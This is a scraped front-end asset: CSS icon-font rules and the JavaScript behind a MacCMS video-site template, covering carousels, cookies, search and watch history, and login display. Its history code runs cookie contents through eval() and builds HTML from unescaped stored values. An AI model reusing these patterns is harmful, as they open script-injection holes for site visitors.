.hl-icon-liuyan-fill:before {
  content: "\e6b3";
}

.hl-icon-xihuan:before {
  content: "\e6a8";
}

.hl-icon-xihuan-fill:before {
  content: "\e6a9";
}

.hl-icon-xingxing:before {
  content: "\e6aa";
}

.hl-icon-xingxing-fill:before {
  content: "\e6ab";
}

.hl-icon-zanshang:before {
  content: "\e6a4";
}

.hl-icon-zanshang-fill:before {
  content: "\e6a5";
}

.hl-icon-zanxia:before {
  content: "\e6a6";
}

.hl-icon-zanxia-fill:before {
  content: "\e6a7";
}

.hl-icon-fenxiang:before {
  content: "\e697";
}

.hl-icon-fenxiang2:before {
  content: "\e698";
}

.hl-icon-shouji:before {
  content: "\e68b";
}

.hl-icon-shoucang:before {
  content: "\e68c";
}

.hl-icon-shezhi:before {
  content: "\e68d";
}

.hl-icon-shijian:before {
  content: "\e68e";
}

.hl-icon-jifenjilu:before {
  content: "\e68f";
}

.hl-icon-jifen:before {
  content: "\e690";
}

.hl-icon-jilu:before {
  content: "\e691";
}

.hl-icon-jubao:before {
  content: "\e692";
}

.hl-icon-lajitong:before {
  content: "\e693";
}

.hl-icon-lihe:before {
  content: "\e694";
}

.hl-icon-hongbao:before {
  content: "\e695";
}

.hl-icon-erweima:before {
  content: "\e696";
}

.hl-icon-chongzhi:before {
  content: "\e688";
}

.hl-icon-chongzhijilu:before {
  content: "\e689";
}

.hl-icon-tixian:before {
  content: "\e68a";
}

.hl-icon-bianji:before {
  content: "\e685";
}

.hl-icon-appxz:before {
  content: "\e686";
}

.hl-icon-biaoqing:before {
  content: "\e687";
}

.hl-icon-tuichu:before {
  content: "\e680";
}

.hl-icon-tuijian:before {
  content: "\e681";
}

.hl-icon-tongzhi:before {
  content: "\e682";
}

.hl-icon-xiazai:before {
  content: "\e683";
}

.hl-icon-xie:before {
  content: "\e684";
}

.hl-icon-yifu:before {
  content: "\e67f";
}

.hl-icon-yueliang:before {
  content: "\e67d";
}

.hl-icon-taiyang:before {
  content: "\e67e";
}

.hl-icon-caidan:before {
  content: "\e67a";
}

.hl-icon-zhengxu:before {
  content: "\e67b";
}

.hl-icon-daoxu:before {
  content: "\e67c";
}

.hl-icon-sousuo:before {
  content: "\e676";
}

.hl-icon-shaixuan:before {
  content: "\e677";
}

.hl-icon-shuaxin:before {
  content: "\e678";
}

.hl-icon-qiehuan:before {
  content: "\e679";
}

.hl-icon-xiayiji:before {
  content: "\e675";
}

.hl-icon-shangyiji:before {
  content: "\e671";
}

.hl-icon-dui:before {
  content: "\e672";
}

.hl-icon-cuo:before {
  content: "\e673";
}

.hl-icon-jia:before {
  content: "\e674";
}

.hl-icon-jiantouxia:before {
  content: "\e66d";
}

.hl-icon-jiantouyou:before {
  content: "\e66e";
}

.hl-icon-jiantoushang:before {
  content: "\e66f";
}

.hl-icon-jiantouzuo:before {
  content: "\e670";
}



--- FILE ---
content_type: application/javascript
request_url: http://iyouphim.com/template/conch/asset/js/conch.vip.js?v=3.1
body_size: 10858
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/conch/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/conch/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_blank"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_blank"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_blank"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
            var $nam = '8D模板',
                $web = 'http://www.k8d.com/',
                $qqh = '575111109',
                $qun = '575111109',
                $ver = conchtpl.ver;
